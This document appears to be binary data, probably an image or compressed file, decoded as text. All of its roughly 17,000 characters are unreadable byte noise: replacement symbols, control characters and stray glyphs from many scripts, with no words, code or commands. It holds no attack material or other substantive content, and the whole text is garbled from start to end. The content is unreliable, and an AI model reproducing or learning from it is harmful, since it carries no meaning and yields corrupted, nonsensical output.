����.��e���Ԡ�D�!?�vϽqץQ��J�K��o[L�-<�OEq�a�k�I&5����wx�-�ob)y��x�^�+t�7����V�*K�>J���-�_m�<k��k��$g��x��t�~V��e���݅Æ^G�������SU��c��D�#�a��"%q���9B� ��ץ((��pϞ�}�� �ߵ���~K�/�W�,��u)p���£��q��� �]�<�(�F�g�_^1後��C�̱jWS\�{��E9���dW���j��Rmj����?.Rc��$��9��M�'ROr��l��w_g)!�.���UT��(��csM�5�k�� ���Ld�
�Q�A�U�����{��a^��_�1���8�&
 �Pz©�ٗK�F��i����(5�)bNH�*�ԔU���keq�����6V6a�Nx<��f���s!.5#T0I/��`]��>�����v7�z/�d�ݤ��0P�ʨ#���ڳ�8KttEs�O�?��� �f�����k㫛_�>0�0j��m�/J�&�59��Q���`Nv���*�k�f��uyҫȞ��o��+[�SF��׉>$C��0��k��a��7���v1��H5����>�c~!��6��b�����B�E��i��4M�P�H�i֡^��d��襉�Z-Ŕ.|c�ו����d��9}j,͓3ou�zIL�x����^9>�2��������`�^�~^���D`���˿�dl�N���5A�2�o��1��Z����[��B���'�\λԮ<��\��Z�4kܫ��o��<;1#���{��3Ou&nb�m����������<ќ�֔��=���򳜝�}s�Ϝ[����tq4�j.p3OP�U8�FM�n;4L1c���J��`L�͐��5���i]��3�@G�z���f�ӹb4�Y:����Z�In��U�d�����>$K��M��_��x������;{Vu�˫vGH�-�i�3�F���?���E�/͵���ך�PŰ��\��cs�A{�}���>�����)_�B��6�5� B���L�����S�q�^���������_ڟX���x�ql�_O#�&��؃��J���sfst��wG���POKe���Ť�}��_� o�yDzX��k�0ͺ��UA]]#�i&i@�q^��l�is��PW�Gp�*n�A�-�J�jN)!I��<�A�<k{���k��\F	Oʣ=8��_AJ)RK�����e�o��I4�;L�?t�U�L�)"�݌�H��m#�E�m�ܡuju8��(�*R��F|�I������Sd��*!�#vs�T�5Ԗ� F��#Vy��?�S)*~��y�M� Գ=Ɨ����1��n��������5�R솔��+ž
�|3x�Iq��q��}O��>kXS\������� ��|��	�ki7��Gc!K�[�;hXb�nCN
�$r3^�Y�Ws����kf~ʣQg��4���� �>$�v���J�=��<�6g-���	��s�j�*Y}j2疨�'��:�Kc�|P�jl����vo����O�$��0�$ќ�&e����}������+�ɘ�';���C0܇�`�0�G��=(�7U`�2�ѭ-��UH�3���)4��=F��]3O�uv��?'�6���&A���Mv'kU$*�ʲ��Gk�ZƏ�Z�Q�Yy(��z�������YM*@�|�� �����ֻ���e)������K��]6Ew�mo�zv�o-�mHg�2ю�&�篥b�[��ID�'��t�u4�Y�H|���G,s�y�8ϭ?e��2�jWL��x��G����F�ݳij�,�F��HE>��*~�t_qԫ��s��ǌi��+�4�>mېi�� ��1�F��5\.�ĵ4�K��~�� �"m���-�k࿎�Ժ����m.m|Cr��B�;�b���S���^G ��Y�]��F5!�{�U��5�#���ΛՑ� 2��v#�x6�=�ݙ����E���#=�L;�y\y�+� ��hH�s���]��7�����Kc�)8��5Kd&����� �'�ƽu5�|Q��Y'b��:���%@���tӍ�E*M�����q��CZc��zzֶ]�o[u~2|^��J֟�H�o�G*�g�&�J��w�듴x�Ve���2���m�#�?M񟏯o���8ն������%s��C�?�� |��i���Zwe�-�lw��i�	>��g$�#�wl���k�� $t5����TGs�?�	_�ܾ�QUT���I�a�r���E�]�{S�ԭF˝>�.���J2�O�*qiWø��#�!���X�&���=�[#��LE��2?�*�G|�ޕ�e
r�ԛ�YX��T9z�߶��7�� ����c�5�'JԦ��;L�#��c���iя;�S���5���G� ���?��>*�ݒ��wOr~R���c����F�\�sKs�	B5w�_�Y����mv������2:�*q�[q�SPwG�Н��m�,{��r���^����Қd�<�Y  ������U�`�Q�{��!��d��ʜtb�-�A�C�v0Ed��1$*F������J��<�y�mˡ���l����� �@�ON�s"�=,n��F\�Y����цj.�=���3���n:H �C��-z� R�Vn�<��Q�p�E�}>3�n��qE��jQe�?�:nD/
O-��s�VEh]�ռ5�[�[�F�p�I�`@��]I�Xqvz�A� �?�k��͟
�M=�N�'�|A$>t��(; ��Wۂ\�F�u���2ju���O��s� �?1uk�j]WR�wo8�ABKn9�r~����
pQ�󪫊��om{d�|���F�p"kf�S��������9F*<�v����'��0�簹f��e.TWbŔ��I�_�ʸ���>��q�N}GfkG�_��&x��^�Z��צk�Ք%dT�j�tK);@��ǽ)U�֦��-\��g����*�"Eu��y�ӣ�cR
�9Mut�m��f*p���6k���\�f�9ˁзoj�[����k:�"f�7?�Y���n/澻��7�+D���o�>'�ӭ�H�$���'��k*�fj��j��Ƨ�0r#g ���N�1�Z�z����s���f-[�ޢ��Ҭ�:\�]F�ۆ�a��G9�yٕ:x�|��Q߇�T�%c�G�r� ��i ֬��V���څ܂�Ո+�eI`�67M����#������ib�UiM�}�4~l��� `���Ҽ��+Sv�=�J.�l�y{t��f$��~��/�v5F��x����;�;��5��}FT��>B~s�:�g8F�ͦG^DY�:g�(IČi��.s����4ܮH��yʨ���N���4��z%�:���1���ǽtF��N�����.������{N����`�LI���`-Ɓ �(n���t�#�Y:�{ ��`2#��Z����qIeh���Ӱ���7Y6��q���ܭ�^�Fiא���j�7fcZM-��, ������>��ݮs��=����?�!� �_i0Kp&��Z+c�Dd��?��éS��F�σ��)���� g��Xmu�M��V'��0�q�A�zT����D#�W�x{�y�� �,|=���� �q����
k��U+�z8X�mr�����Ι�'��;v$�99�k'���r��J���p���QQ*���IfʈB�y�3ҭ��̇���[����.=O��P�u�oP�yQ:��"WU$���k�IԒ�9�5b�ħƟ�)�0�� E)�-��\W�(*�J;#�2����� -�VI�f�\c���H#�5ɏ�3�A� �D�4�~̗K���T<����D��}��� x�k� ���cD���� 	�>wa��R�H�mw�� j_�?t����F�$Q�<�ifb*������1#���wq;{����8�t�V?(h�� Z��FJz�[|d��Fm:�hq�HH���h��E7�q� � �~�9|t��j�Q��k*�qg�1�8ǭw����Jq<�٪�d�|������Z��� �E�]�#Iai#<P�"��-�p�$�5�8Z��m-Z��[{5��,��`�5�A�ss��f.3���<�3ˆS�ހ'C]�J�Op�M���̝�:�N)�[����os��V�%ۀY�d� �1��1�ߺtǒ	�<~����#`f�ȒI�8���2N2�+�'���}�s�et�@=�	�MmM�i��kVI|�f,����I-�^��������� tZE$�s�T�-���DZ;˱��(\�ZJ�$�W�U� �WZ#(��3Y��0�R{`��b�����2rC��{V�#�3j���Z�k�����a�/_q�4U[S����͔V�ך�Vd��:�7F��d��o��I
 ��{Vn*�t1��G�?�~j����|A
�c�N���TmG��R>�r:��:�
�]��E,D�;�`���T�],�|`�T��iR�Mծ\\I�n�D���I���㩯0����:�Uө�>���%ź�;���:� �s��������_X�U��f|��px��_�d>��t�p�F�C������v2�88��?e����+���^�ev�j+�1
���ԋ��q���7��d��4��`�[��� !;|�l�κ�5d���}M������5>q ��[㋢��Q���_�	#�h��PG�p;����/����ғ�p$����S�ҏ3�����4��v'�S�m,8R?Z�Ԕ�n��&Y����$%D�y�0)JNF�~�.��x�O��#k{��U��
徃:��|�� e𥯍�m�)u=�t������b�r2M*����ԣ��s�{�����~�|?�fumA^H�d�xA?�"��sMs�[D����Q~ϒ@9�O&��Q�G����Йc88����I{O�8����v��8�`t4�W�*;s��Ui��%��~���+�r���澇/�.C��U���c�Ѵ�I$�1ϥ{4��B��dX�q>�vavI.�ksl��� �Qfg���Z��5��<]�����Jhm�8o2V �	�:�6mnQL�#�_�� ��Q��1"Il�y���K�Xjz��:{�r2��8&�H����4O��!>�zm�E lF��)X�aFI�ч��ϕ�5����|��^kz���$�%�Ӗ��w�\�'Ӡ����ïf��Y�ukj�N��I�u�H� ��W\)8��9�)�<6����_/��f}ԅ)P2>V� g��؜�$� tVQ�v��è�� Z ��Z,�$�g|�5�Ex�SVgI���m��S����?�=3\��#��%�[Q��O�h�4��O/�u�v�㔝I�q~!���e���8�&���GPm �|7�k�Q�ZY��F���'�
�F&���:>�^�x�$^��]�E�B�������'<~�KV�u(|,�at��|I{o���IB��[>��ڡ�F��G�Ts����6�P̎6��Z���7�`x�{�Ŧ�"��F
����j��}�%J�#��%s�[�ݤl%E��n���z�U���>����+�gyE*�+����S*��Bݾ�~4ϰi�P:��1���UZFs�����#��X�RkA�fk[\�p42��A"���pES�Jt�c�ҽ��� �7�r|E��|9�SP���4汻�ˉ-I��� ��Z��6��C���}�]�x�qM<x��ƾ?��W0/���h�����Tҧ�`������oS�&'���c�V)�I,{�@��h�pD,>֣�n�!A��oM��ԭ��fU#󦛸r�T�[���`o9j�+k��D�Yb��(�����/��O��k�[��lZ�X�5]�qwҖ�t�v�ʍN��ME����5���J�u9Tn����*�!�P0qE�f�$XZ�h؟�g�z,#׼{�Y���]bw�A,�Ou���s�� �K�~�vW̫�i76Ğ?���Lr�:��������O�~3�Y[Ϻ�G�����C���W��T������c��X���s�W���Z�d����\M"�TC�}�ڌD��tZ��ʦF�2y���]4���Lf��u��]�zT0A+�cM��{��`_$5<ʐ���Wc���,�l�+Ќ�.�3M;6Z���"�p:�U��\��P1T8%���/�V|gwu�_	|��C7�u�7AG�bF^��ʸ����<[WG-g�A����*���$d.0��ݧR��,pؽ���5-$��F:�rK��NE�z�|v��/|M�밖0�y�V�\*���g�`�I4x��ŵ�_�w;m��8��'ҽ�:�Ȗ��]�t6�#d?6d�nk�lI\i7P���|m�Tgޘ򇍙e$�ڀ8^Q����I�Gp-�Y0â.�0�Q))-��楆��Mt��L�����dןR�Ք��5scP��4�V����;FB,Cj�� �}k��4�9Mhr�֫��I��j�[�9#�Ȧ�&QqܓB�����p�.�w��(U����iSr��sۼ�M#��ڎ�db�gU�	�b��>�}k��be��V=:Q�7�C��%�/n.Sh���[�H�s�3`g�i���8鱝Z�������'�ᄢ����${׹I8Ի<��}��N&�̨�'8��m,l��̾R���q' }?y�{�z�ހ��}E&����u�Ozi6�ts�%���ü�:H��[����Si�s�����Ћ����κ������'n�B�k$�b�ؐ1ך@ƭy����>�v�8�p���+�	��_пc\4� ���o`�|�eՖ%@R6����$�$����J�k-�p�;�`��z��5'c�(�h6��C��?�-J;�B�xބg�h��e�ə3�
�:�4sDֶ�q���})s��ޝI��TGNkE����Z�dԥE��.r�p+�t��&7�Frh�@���H�+:���
������Z洷Æ�N*}Ӯ��\�̈����>��7�|͹��(�Jƴ{a����F�=H(l9xm�u��â�kuM2�:<�U�A	�ީE4ß�����i�mxk���v����;�ULo�����_��V���>���.5V�V��3]\����bO^��O�g�Ff�3�|��y�.B�e9��A?4�=K�����%��q:Aٸ�rOA^��i���<Mg��3��E����X��*?����=��:/�-P���l����#��Z�X�p���ÿtF���e��� ������%s�J�魾*�2�G�ӑ��U�|���_�n�㕼�ie``>]�s������ dW}�_�����;@#�\��QW*8�������-ȋ�F�s�>��=j���R�-�'5J�-ϋ>'���2Y��h��$���9�1�w�k��Ќi#��֓��>����so���,Hq��5ҟ)��ٕ*�E ���͞3�,[{w�B=��⺌�#*�|�З0x�Y��n'>c�$U�����}���1��0�J�Ķ�6t,�e�;�̋��v'���'U��J�����6� M��F�wd�?ι%8����}V��փ}��mG`��]��{�����E:r���/�,7���v :d���3���vdJ�W=��x�՜/q�i� @��7���^+�9��ЧIS��ůO��&����;Z�p��ӧ�5Ձ��js��0�Ut�t�&�V��{%���_���׽N�k���dڜ���^H�ѡ�z���EY�@ș-�FE0{m�Ǵ;�\���n�҄�9*;3CUGS��!uܬ�uEmE����{����bqӓ�V�))��[[ַ�NJ� t
巽`/xj���{rN�$���-�?N��i*j*�Vv�k����c��LC��*�3��P����fω�z7����maaq��L�6�Ҭ>PS�1�Gך���	^����N2�c���V��I�H�2�/F��R�jUy\O���ʟ4]�O	T�1�٧:�F�mg,�/3q��Y݁^K&��(��sq��t����)&���J����/��w��	�};{r��r�݌1ݓ�k�5G��yG��?%b�]��1�Y�� C�K�}k�W��-�-T6�W<w���Ԙ(�;F�vIn��mecҍL�JQ�ѥ.�74]�Ҕ��������N:�ROh�4���B����# ����ԣ����'�?i9�}��-�R���q��p�8O���7�@J&AV=���d▬���������}���yF�/�u�B�	w
*���a9/uTV��������h���8��#ut#ܹ�RBG���o,��[S˯�Tw<��z�al�Z�m8�f����n��Ϊ�ľ'i�5��ْN��f�op��t_���Q)����x��w��N9�S���@�����}�_Ox��xx�<t= �Ri�P�g'r�쏢j����&��5Υ��D�q� ���[�Z�祇�#S�<I|4�CrTƙ,��lf��3��Z���{4~�?,/4��g�h���WV c ds����^�,c�8X���o�����5+��;KE���5�|"/l�8�׭J\���8�Z�.�������y��{w��==k_k�Q��6��^Xۋ:�M�͹�3(�`;
^�S�z4n�߳W�_F��]�	9u��0qҭb-���ϩSX����a��2}�D��YG�ض�s�����Q���F�Q;���#� �R*=�����۝ރ���bsA+;��%��������[��Q�L��יW5����2ZQJ��Ŗ�Е�XzW�,ڭE�#g��Xe����E}0����u�W'��}b#V��5��	�mF���f*�� ��֞�T�$<)F�:�� ���D�l�žm����s�����*7U)lpՠ�&Տ�>'.�mw,��?�)��w�{�nU�+�u%;I��K���n&fr:�Gz��4���Oc��v�F6�>�sV��;R�ⶎ�x�20�ܜ��X��{���k�1�%��4\�=��?�Ǉ��Y!rJJNDm�����ч��c2����w�uɌ�H�Z�U8>mNzьd�+;�c;	���TὌ��?Xӣ�Y^�++6H�L99��b����Ks�/�[P�jX���� Z�Z�F�z�7�D����s@�5��R�T�$��� �_�ڮ��hw���e$rZ3�Z=�.}>P}��s�T��8�y�JN����xs��k�X>�8N�x�MZ��^�]�&�Ԁ0����ZT��\�	�� �g�����J����?��=�zU%̕�/��P^D��h^E`d' ����g�lb���y�
}+	ISz�&�R��G$��.�j�X��� �3nN����-��cP@3�+3mG�Sс� �Qfb��|FN�bj�'c*��k�����~��S��c?0��*yd���g�0;|Ӵq��i���~x~�:Kx7���1R�ל���zV��l?��V�x�ٟgxrx5]2�u;Ķ���z|��_R�A>d�8�v� zf����U�v�O*9p�`��+�+�C������-x�_�Z��J%f[�E�"�;cC�G�����%���yU��|?e!$���8>���Y�.�j��C|����5:M2���+���q�s̾;����?H�]>�ܶF$���~u�+�F�o��B|���"_�}@�E�f���}��g{�ܟ��������[�S��� ��?�8�)#,F�ew������,��KÞ/խ��4��)W?��1ʷ_�+� �0� vG������l���Z�GӇ�5����{���j5��� ��C�?�0�OD�.�O�����@�S9�#�Q�c�g7(k��pX
���l���� ��E���-��	�'C���c��,z�}�%���>�]�Y��|�����c\ �5 }i:�jܧ�K-��"���[/�j���=��*��޵�Ņ���2�_�@���� ��ڹj�M++R�(^�<��.z�`f�I��سm��.@$�u^�^U]�!$�+j?-�ei'���7�Ҹ��Q����>�N���in��������t�3�EM�c�߈�|A�	/n�4��Tqv�����}�q]T�Q��q8*��ٟ!�v�}6�������;�ğ�aٻW�`�%Er����ΝkI���t�D��s���,��ֻ�wΩ	��Kd��"��Րg-�?��WG����o�Km��b�����d��)eA+�������&��I,29I8E�v�j�>to���S"�|��ZᴃF5is�zO2����HW�c���+���;+��+ei���<�'�05��,m���\�)�]C�*1�^r���Z�kP&�k�����W3H�av�c��ŵv]8J��S>�����~����{��e̶�d�*�I��I'�_�ץViA����	:��wq[K��l� �_<zDr�^Bs�a�8qҀ@(fGҀ%�	����� ]W�з@�>��B�SJ�(`��_c+Y�J�����sbm̀^�+�ˠk} ����������YJg��D���tBJZ�1�n���ަ�/�'��˸��S���]��ۓCB��d������):�\�3N-l��� ����[H�60=z��N+P>� ���_�?����J�&�x+Y�m��&I_�t>��/�Gu��E�PKO`��$c�+��)*��л�[gUu9H��Ns�Ȭoc�s[�?�� ���:߉D�K���h� ������
���-Ի0�N*����z-�.KJ$���'���IE3ƺ���t�*�J����敢鹣:�A0�w�
iI;���b0q�ֽ.X�r�s�o���[�TC4Z��o�[�@��#��9�1�Zac.gt}kmo��ZF�R%� 0 �]�l �U������_
?�g�&��4Z|r�i��}�~�WU��V8qm*m6|��x+����� �����x�L�%�� ����ٓ�2`��cw*89 �1_C��G�A'R���'���~ٿ�~,|G�i��V�~�_�v�"�o��#�`�pd ���q�+��a0�#]����W�h�h�%�p%�b!!B�L�y��%+KG�����U΄�lĨ�;Fz�����:ڳ�i�p�+�ʸ����jEӳ�?��唂YYs�Y��46�rV���Q��������K�sC�,~�G��Ph���4�ؓ��S |�k̫�6����� ��qY���Bֻv1�O	�pH �8}+��eϢ:.��	㏅:t�����s*����ZW�.�c�ڋ�Z�类�ӴT�.7+3���{v�ܟ3xz���x9�_���+S��xZ��:��_)�!�ܥ�q���u���º�O��tgF���-��e��̙��p��5�FM��g|�7�o#=����Z����o�s�;�*8�q�r�kR��%�<��1�GC�/f��J�v����������r�T�FT��bO$�|*$�qO�d�-������J��GY��zN�,ZΞ��t>o������\ғ�/[���)�f&���l
���cV*�'vQ����ϫ?g���>�xO��<��!���k���
��3��3Ы��*��N�b g��C@Mj��D 9� d�� �r��� 4���� ]W�з@�>����\|��J�gǭ�����RTrEr�~$�~��u��:�Ī�n��׼��8�ǭq��裹$-'
�|����c{� H�}�����U��_Y0T�E�(9I�b��<V�?��c��Xnf d��T*�`>P� ��iQi�  �WK�=rq��y�T��rzlOs'�����hV>�� �/-����Ǫ鸹���)`_�(��("�z�L'7+�z4�t�O��>�����#�F��^	���c0��͜�Ԟ��z�c��r����5=�;�-�nx�ǡh���o.^��<ƃ
���[����8���l��J����]�4�8�U���!�n��T�)=u:*��*�_�}}+�����N.��sQm�������ː3���sv��~i��d�|A��/�ki��H�BQ!�>�����p�r�S�کau2�Ns��N}�v)�-��n�@�Ɵ�۰t�m,Y_*�|�z��Tv�kG�GS籘�U��G��3�� ���� gݨok֗����l"�I��#��^�(�]�fXJ5jϙ���W� g�����������*����f8 ��KܓҦRKF{��.S��O�
G��3�L�wK�wo=��H�@a���kj8*U#xh��ץV�=��� ���w���u�S���a���{�Up�ho��a1��*h���>\��XJ)��z�Vz��do1O�qN��v-{���g#<�ɮJкV��{����eb��,����AZ������k��6lG5�82�8���N�\�k�R��^w.W<ֹZtݙ�I(��ǽ��ah�=����y��J�L��~+xV=GF��[�� %�WֳÿeQ6cR��?4�n���h��ǈ��=ڪ�$k�o���W�d�aRͳ����VM;x�bb% �%FA��	�p+ꖋC���Q����*��1z��Pr��VcuY���6�!+�=Mm�*8�t:�jq��R�7anc�I5�U�nE$�+e�
e&�0ܥGqN�E%���7	
��f��N�>{�ל�5[�1,w1��m�L�Ǟ��ב�O������Z>�o��$��K1�G�,T{W��M�$}�_�&zw>��׈z"�d%Fr�#� ?4 ������鐤��� L��{慺��.�� �� �k����a�3��\�.�J��Ȳ����7�F;�t/� ���3��_vtRܔ�8rcnrkM�̣�~�T��m �<�59%6ՙ==H'A1�?)��Ѩw�I͗���0̘\c=kj[��?�V�"8�i��x�Y�c�8��l� �\ߊl�V�*��{UV�����3D��c?�N����L9[G��'�.���N��)w2��fUۺy������|�c7�t�{G�F����._�Z��+9�[Kb����lc��k���Ɗ
�.[���V����Ͻtjs���ӣy.�1�o��J��u5��֩��Z�=�̢;kh#/$�x
�9'�]����7$}�/�&���0��^h�ת7�\���<�l���G����"�����e�B�QJ[|W���y���{{u�Gp������! �X������9�3�Y61����o�O�^"��w��qk�4s{���7��l��`��W�Q^�Z����s�8��\��6�x�R�������ybO\�9����T⮓>kM��c� n��υw� �7�,=O�l`�H��}2#p���\g�����E{���y�g��� �=,�h�(�U��2kH74��^2q�-�3��>
��œ^�[��W�1�j���8����W�G���uL�'Po���/���[��P�z��"6����U5�d��3�_�{���>.hv��!��-G^�p	7���b:�z�*�t=,.b���}��v��U݃,�w5�Rѳ=ju9�b�i�c��c4��F��#�7��'�z��R����JQT��8���� �����ڐ�n��r>o�\�!g�-����#ws�+ͩ���J<���}o$s1 �w�z� �f�'�x���;�/������s�k~�X�,&s�u���^�QZ�+Z狜aa:W����������w�J7��e6�� �W�	��|�嘸�u9R8H��,<����+�RM��=���n�>PJ�I�۠��zj/q�NL:PHP�vI�N-�B��0�@泺ӯ��K�ʭ�!�G���m5p-X�[J�n.\cX�O�5:joMՋV>����+�͢�\��Ox���cF�� �|�SZo�T�#�{�L�ȤmU�#�)i� �������n��,�vP�t�� &���q@�]J�e�^���О����K������ϐ���;�q?�!Fx�Z��g<؏C�WD*+X���^sYV��a5Ŭ���z��"��:U�nK��48��c�=���$�"�0:qZ{&����h�Ek+7;�0*�h� ]�Ğ�ֹ��|��v���A������>���{��i�Y�Si��{v��1�`ך�	U�+'�݅Q����|u����z�3Hd��e�';�`B�ͳ�W�F������ʩ��|�kc:țʜ�y�iZ�v8���Xۄ��3��+����A��K�� �o��iKur˺�il6p��g"S�<�ڝ	�VE���� � d�߳���4CU�<Ё�x�� $�P!ϓ}���OA�O8�Hv՝��mmk��*��F�]mƕ7+�R�X��8��^0�֝��Z{�_��*��d��_�S�U���Z	�+� �M|?�O���V��v��Mmb��sfꄤ��*z��+�����z�!�Rp����g�_ j�?h'�� ��m����*�<�T��c��=2�W�bg
�'s��x���#�Qş�|o�Z�M;M���M���C�A�(���k�ؔ����=�����#x������R��>�CS�uY�������3;"3;�UdU;�@�f���$x���6�b|n�� l�������ޫ��2&�VӴ��Oq 91�R&$i,6�	"��E�ɖ6����|9���~�xg�/i$�#�`���To�|� �Ot-Q�I.�_u_�� }WFy<�d�� q��L��g�߳��]q�X��k{b Q�l�\��ka�=�rQ�l��+�o������f�f�Qj�1� t��R��٤d�E��eI��aUH?
�cR;�ZU1�9�ʔ��kN�����D�+L�>�ňV�Τ��S_��#�BP����\/duQ�p<���� �6�w�K7��a��N=j�Z5���7�SJ'����RO�2�����HVuN��;OЁ��~���JN���7˔'�������<.NC�_SJ3QM����4�R�������7������ �&��$�Z���WF��'+��(��i���#�<��~Y�>�)E���� p�`���h:#Qs#���U�8�:0���䲮0������g��VZt>�+��S�=�WE��	��!�\��=�-Qbx�SɌ� ��� �����3;K�L8�a@	��}B�<�8��[�=�x��=����}��>A�!'+Ȯj˙�-ē�F�x�R{j(�K�g�y��N;�ꚠOhT��G�=+��K���_�)�D�<}ii�ƥ5k�͉ʶ;�s.Y�z������iM��kz��YG�J�{��� ���M}�;I�1�k����8��,�~�W��쫇)(#��׃��I3�.�Y�~�(F���y29��9��?�H�Q��S�ӌ��N��KH�fT�Y��k���9����f/�����?v�Ɲm���h$i�F�	I��v�pn$� w�\��:WU?3^gD"��c�S��O�� <�>hF��N���`�Z����w�&��Tp�
����s�4y���j2>������c,2Fq��?�tJ�m�;�l6o��?�u���g��죿��%Z|�qGM?�>�M��|�e# q�'n=�A^l49Y�S���]O"���x�/�5	x�E��L�l��� �>�)=NOb+���1�t۹�l=<}N��G��3�)럳��+��47Of�a���^n�d���Gl�Ta؇��c�HN�'���NL�8�*��O�'��I�hl-cgv��^����U�J���c)Bt����ğ�-��Kq�h��]�ygj��rM��7ۜ���q��k�����b)/j�<��
o�[��<o�_Ex�#���|���	Hk��y�d�bs��8��eN��x���&Ῑ���_��v�,�=���D����j~WVA�+����FsҦ�U�)׌��~�~Ͼ>�񷀡�եc-��2[-���u;�Z22{��[���a�:�M�A� �d����($��J���zTҢ��t�w�جsc$dm9�+r�#>���z�Ke2N��t#<V
(���<k�6]�	��?J⭆�ftƢ����R�0̎07�����H�VU7�$*�v$W�Ws�i��֙���yx��;kUs��U�@Ґ7ָ5���A�CS��5�������LT�s#t�wG�� �/�KO�#T����.�oF���
�r9Ζ:)=�S帆�IY�>"�[}Z�̎Q�����!����\LT+�"�c�:R�幁�� d���|w�@����Q n��P���"H��`����6�+N榇�j7�M���0����f�;(лNG�~ˑO���jq��)��06�?����~6}6Ҫ���2��K$~` '#�|k��j�T�)99$~t�#��T 3]����B��.����-ОǷ�� �NO��}d�$���"�#FV�GW����'�uҊ} ����6>1�Oz�I�'�T�%qR���E(Ϳ��a9Õ���%�h�p�'�\�j�R°e��튛��v�x������S敷,ZwE�!�+�dV;�L�=+j[������� �ew���5��۷c��cw@�>M���v�����H[�7v�x�k��iO�X*�JW.|Q�<�1񾣮cNb�W �48??Ƶ�R�vc�h�J7������C�/�-h����H�v� �o�%1꣕k��գ,H��,Ă��z3k���>�j';������ۥ����6Aob8�tUP P=�R��C�妟��*ivz��f3η6zrɐ~�?uA���~U���!IE-N�#��c����(TaV4�N��c�y�mqBI�^Z@�fi��	9"��R[$����a�;��$駭꼼�(�w��޼�Tc�ڶ�M:x�ն<��>6�Ԓ�����)ٮ`X�A�d)9� ��E
�\�Zw=�uOC�>7�>����%Y����ln��m�D��(=��y��TM�=�k�o�[j�,sZ>Cm׵����a�R�&�方�z+�_V�س���"ɟ�"�C�{��66Q����>bt*����|U�����S:���#��{b/�ӣT��������۱����Ew�¥	�dy
� �9t	kO⯅�ca��n�G��B��� ݔn�=Erӥ(�Mhq�	�]���%�k��� �Y�_a�Է��]U�^�|M�uc������Z0�F�C��4�hP4�:�Q�c�p֭]Or��G��_Gm�<&� ��#����.��c�>.x���1��Q�TxГ�b�Rw[$�<�^>������������HS��WR��c�9�2������ÝQm��=$Dg��#ӂkV5�ќ�U(=�� ��u�a��.�� �X\�S���~��W�ݟ)�3J��ǽ�g⟀>$Z�<�{��A˞9���|�\-Zm�g�eei=B���{`��%OA�kȭ(��ic�R���r���1��߀q��dvſd����[���a�[�U��ɮ��1jW����O�G��o
O�_�z���.1+<jx�$g��S��)�p�ǡ�cJt�/��ƷC]' �_�`��������A��5`&y7�R����q�b9mۺv�қQ�٥�\ژ�Ļ�H�m#����N2z"�Զ���<�+��ε(�=��W��	$��/�X�.|�qZ�f�w)�i;Bi�紒��,�=�ƾj�-�>�}��$� k3���� ���@i��_���y���[�Kfz���U�|��繯��L�x�K:��\ҧet��cb��CN��oZ�R����M�� ��M5(����J�g>���=�U�X� \~�p>��tVL}�WRr`f����$�j��$>R�9�Oث\��ӱDy��1ϙ�:�O{+c���-���+���v�`~�pzz���� ~��'���˻Gg�.R#ع ���ǋ��נ�R��ֈ�ɜ Ò��ƞ�ˡ�J-y�?�?�m7ǿ�F��j>�i��w�^)?���Z�|:s�tzt�'Ox���Pn�k�d5Ԯ����ihK+������T)��D�Jj�Ĺ�5-d�k��r�k�%�
8��~>n?��W&��ލ�S)��������td[��,�g;��ɮy�OCԍ|�]G�xK@Ӱt�&+S�?�\�N^�ͣ9E��8--&��A��ɐ�.�x��/e�u%�|3� %����<+��e[��r�2N����<�ką�#�2�h����Ѧ���$�Eb01�
���$�̱�i�Eq�"p@}+�çȑ�b5��jZe��8B�0���7�(�NSİi�r���I䎠���Y�{$y6���|@�\zl b�<�GB=�i<G(��nǹ�JO�r8gBT�ו��N�4z+NQZ�O��n�o.�~l��y�x�բ���jz���0���$�^�v��81�|�ɺ�<��o���~3���u=�5�]�s�4������Cm�ڸa��������+uY�:q���o~�>0�9�_���Wh3�{�c`=3��8�g��i#	ajI�(������ċu���<6�pPGea�>��b'��S�-Lg��J��n�џ�_픚�1�c�,k��KŔ++t��=2{��c��J.�����j=�Yԣ�o1dR�w)^r1�|ԣ(J����WR�h�� ��[F��JIy���[��̎w��v?%nK�k� �%��0�W�� 9��rM0���Y�m�G�4��1�8�&���D�H����ޮ1OpeP��;H<�k_d�p�MĹ��G�@:;���f*}TsQ:|��Q�3�vǋK� ('ר��l�TQ��I��1FQAIY��㟥sΥ��UϠe�:��u>���W睥:�5���n�>�(M�O��m���H
���n�^!����̢G۰.	�:�F������ �Q`�(�}�B���Zkt'���4��X,w
�gs��8}��s�=*9@]�p�9z�$���*̎v��M��:�)KP-[�D�d����tQ\�s�z����;�� �	<��Z���Ԥ��e]�����>vՋu"�bՍӵ�`�>~�֔�[[c�<K�����Ơ�t��^��5�a6`��O�v7��2 ��Ibi���B�UA,��$�¸�oh�\Z���lc����{Vn0�n�L$�?D���� t�_�~.=̗"�]��\�����t_��;�\�_�9�������Jܧ�H�}��K��a��Z�N*:�Q�(�������T�q  ���Xف��}��ڵ��3zT���ؖ��LQ"�� �U=�����&k�� 8�޸�.Vzq�������i%λ�[q�I-ª(�,x�k��X���\���?���o�[ˏ|��\�?��U��cj�?u&8���C
���osOe$yW�3�'|E�%֙��X�J{M&���B�-���w�
� 1޼Υ�2SL���W��i���۴ O������&�+$�s��uVx��<�i"�E%eʏ:�I�������H�U~ff<V�}���x� Ʋ߆���T�.��V�`�� :�~�����������Ԥ�#;h�*���_<F�6�r�a4�m��Y��I Q����s�I�xU*�N�E;FVgc����M��"�U�J�����G�k�-�iMŵc�?j���x�^�mƩt%�˳L�ޘԃ7�C�_]B֊{#��Bn��2�|$�|m���?|o��M#@�庝tKx씼`~肅���2ǁ��{���l�LF&xx����4���1xO����[M�é��n��X�b��bf�%Wb��|�vT�δiJG-ε�s�٫�
�������N����y���p	X^@�$8 �Ǚ��W���Q�e��8ΤRRG�v^!𿍼?�gsg{a}he��Ԁ�Ҿf�67j���Q�-��3�>&��_�Wu'�<&�EԂ02�>c�c���?�W��l��A��V����<k�o� �)�9����m��Y"�B � �xX�9ה��Ф��P}������u��B��+��8�o��ԩW�'�����q�?#>7x�/��S�Zr��;A<�_�੺xhţ��Nx��y�ͺ��.2z
